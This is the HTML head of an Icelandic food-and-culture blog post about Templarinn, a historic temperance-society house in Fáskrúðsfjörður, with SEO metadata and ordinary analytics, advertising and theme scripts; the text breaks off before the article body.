

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/2020/02/01/templarinn/
body_size: 38051
content:
<!doctype html >
<html lang="is-IS">
<head>
    <meta charset="UTF-8" />
    <title>Templarinn á Fáskrúðsfirði - Albert eldar</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://alberteldar.is/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.alberteldar.com/wp-content/uploads/2019/02/a.png"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://alberteldar.is/2020/02/01/templarinn/" />
	<meta property="og:locale" content="is_IS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Templarinn á Fáskrúðsfirði - Albert eldar" />
	<meta property="og:description" content="Templarinn. Um aldamótin 1900 lét Góðtemplarastúkan Elding á Fáskrúðsfirði byggja húsið. Templarinn var sannkallað menningarhús, hýsti m.a. samkomur bindindisfélags, leik- og söngstarfsemi, íþróttasýningar, þingmálafundi, veitingasamkomur, jólatrésskemmtanir og kvikmyndasýningar hófust þar fyrir 1930. Í nokkur ár var messað í Templaranum á meðan Fáskrúðsfjarðarkirkja var í byggingu. Um tíma var þar skóvinnustofa og fjölmargt annað. A.m.k. þrisvar [&hellip;]" />
	<meta property="og:url" content="https://alberteldar.is/2020/02/01/templarinn/" />
	<meta property="og:site_name" content="Albert eldar" />
	<meta property="article:published_time" content="2020-02-01T07:17:06+00:00" />
	<meta property="article:modified_time" content="2022-06-04T04:30:41+00:00" />
	<meta property="og:image" content="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/01/Templarinn.jpg?fit=1280%2C892&ssl=1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="892" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Albert Eiríksson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Albert Eiríksson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://alberteldar.is/2020/02/01/templarinn/#article","isPartOf":{"@id":"https://alberteldar.is/2020/02/01/templarinn/"},"author":{"name":"Albert Eiríksson","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"headline":"Templarinn á Fáskrúðsfirði","datePublished":"2020-02-01T07:17:06+00:00","dateModified":"2022-06-04T04:30:41+00:00","mainEntityOfPage":{"@id":"https://alberteldar.is/2020/02/01/templarinn/"},"wordCount":523,"commentCount":0,"image":{"@id":"https://alberteldar.is/2020/02/01/templarinn/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/01/Templarinn.jpg?fit=1280%2C892&ssl=1","articleSection":["Featured","Ísland","Ýmislegt"],"inLanguage":"is","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://alberteldar.is/2020/02/01/templarinn/#respond"]}]},{"@type":"WebPage","@id":"https://alberteldar.is/2020/02/01/templarinn/","url":"https://alberteldar.is/2020/02/01/templarinn/","name":"Templarinn á Fáskrúðsfirði - Albert eldar","isPartOf":{"@id":"https://alberteldar.is/#website"},"primaryImageOfPage":{"@id":"https://alberteldar.is/2020/02/01/templarinn/#primaryimage"},"image":{"@id":"https://alberteldar.is/2020/02/01/templarinn/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/01/Templarinn.jpg?fit=1280%2C892&ssl=1","datePublished":"2020-02-01T07:17:06+00:00","dateModified":"2022-06-04T04:30:41+00:00","author":{"@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"breadcrumb":{"@id":"https://alberteldar.is/2020/02/01/templarinn/#breadcrumb"},"inLanguage":"is","potentialAction":[{"@type":"ReadAction","target":["https://alberteldar.is/2020/02/01/templarinn/"]}]},{"@type":"ImageObject","inLanguage":"is","@id":"https://alberteldar.is/2020/02/01/templarinn/#primaryimage","url":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/01/Templarinn.jpg?fit=1280%2C892&ssl=1","contentUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/01/Templarinn.jpg?fit=1280%2C892&ssl=1","width":1280,"height":892},{"@type":"BreadcrumbList","@id":"https://alberteldar.is/2020/02/01/templarinn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alberteldar.is/"},{"@type":"ListItem","position":2,"name":"Templarinn á Fáskrúðsfirði"}]},{"@type":"WebSite","@id":"https://alberteldar.is/#website","url":"https://alberteldar.is/","name":"Albert eldar","description":"Uppskriftir og góð ráð með hollustuna í fyrirrúmi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alberteldar.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"is"},{"@type":"Person","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec","name":"Albert Eiríksson","url":"https://alberteldar.is/author/albert-eiriksson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur" href="https://alberteldar.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur athugasemda" href="https://alberteldar.is/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alberteldar.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=420c2fb95f5de5b0b17826d4bf721f7a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://alberteldar.is/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://alberteldar.is/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://alberteldar.is/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Barlow%3A400%7CMuli%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBarlow%3A500%2C400%7CRed+Hat+Display%3A500%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/alberteldar.is\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5D9KTF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["alberteldar.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D9KTF2");
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://alberteldar.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alberteldar.is/wp-json/wp/v2/posts/31772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alberteldar.is/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2020%2F02%2F01%2Ftemplarinn%2F&#038;lang=is" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2020%2F02%2F01%2Ftemplarinn%2F&#038;format=xml&#038;lang=is" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/26baa716c4ca8eb427895fb20/b251a0ad56064e774c07bf16c.js");</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 50 },adUnits: [
      { auId: '000000000016bfe4', auW: '1018', auH: '360' },
      { auId: '000000000016bfdb', auW: '310', auH: '400', targetId: 'adn-id-hd9xmn1b885j37h8' },
      { auId: '000000000016bfdc', auW: '310', auH: '400', targetId: 'adn-id-zcgfhgtxjkvr17jh' },
      { auId: '000000000016bfdd', auW: '310', auH: '400', targetId: 'adn-id-983q6zgkqsl2pryz' },
      { auId: '000000000016bfde', auW: '310', auH: '400', targetId: 'adn-id-jh9td6c3sxp27h6m' },
      { auId: '000000000016bfdf', auW: '300', auH: '250', targetId: 'adn-id-h7fxgs7p63cdt133' },
      { auId: '000000000016bfe0', auW: '300', auH: '250', targetId: 'adn-id-2tprxmyj8vp980sx' },
      { auId: '000000000016bfe1', auW: '300', auH: '250', targetId: 'adn-id-k3csynqrrc5ykj2j' },
      { auId: '000000000016bfe2', auW: '300', auH: '250', targetId: 'adn-id-x1cnwrm5g805rbbx' },
      { auId: '000000000016bfe3', auW: '300', auH: '250', targetId: 'adn-id-s3khsxyz2q92yc9b' },
      { auId: '000000000016bfe6', auW: '728', auH: '210', targetId: 'adn-id-1fvz87k70fq6scss' },
      { auId: '000000000016bfe7', auW: '728', auH: '210', targetId: 'adn-id-tmrmvlzc51rt26g2' },
      { auId: '000000000016bfe8', auW: '728', auH: '210', targetId: 'adn-id-39hq9kz1wr8s6hbc' },
      { auId: '000000000016bfe5', auW: '1350', auH: '50', targetId: 'adn-id-qd6m5gx0hs6kkj5x' },
      { auId: '000000000016bfe9', auW: '300', auH: '100', targetId: 'adn-id-nqbxp3dxkxkkw53z' },
      { auId: '000000000016bfea', auW: '300', auH: '100', targetId: 'adn-id-t3nwswsjfxytmdcw' },
      { auId: '000000000016bfeb', auW: '300', auH: '100', targetId: 'adn-id-k7n5tjyv1fqqth86' }
   ]});
});
</script>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 60 },adUnits: [
      { auId: '0000000000170c05', auW: '1018', auH: '360' },
      { auId: '0000000000170c07', auW: '1018', auH: '360', targetId: 'adn-id-q3z7s7tm7r6792t7' }
   ]});
});
</script>

<div id="adn-0000000000170c09" style="display:none"></div>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>window.adn = window.adn || {}; adn.calls = adn.calls || []; adn.calls.push(function() { adn.request({ adUnits: [ {auId: '0000000000170c09', auW: 970, auH: 600 } ]}); });</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7443329016218611",
          enable_page_level_ads: true
     });
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2&appId=241764579649314&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<meta name="google-site-verification" content="qjaLbN8WQ2GRu17Pmo8S40eciV0oPGP55NoNZ60TW_U" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.widget_search {	padding: 20px; background-color: #caafcf; }
.td_block_template_9 .td-block-title::before {background:none !important; }
.widget_search .td-block-title::after {background:none !important; }
.td_block_padding .td-next-prev-wrap {text-align:center;}

.td-meta-align, .td-big-grid-meta, .td-big-grid-post-1 .td-module-meta-info {text-align:center;}
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {width:100% !important; margin:0px !important; }


.footer-text-wrap .block-title, .footer-social-wrap .block-title {display:none;}


/* Contact form submission*/

.td-page-content blockquote p { font-size: 16px !important; color:#333 !important; text-transform:none !important; line-height: 20px !important; text-align:left;}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /> <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> 	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

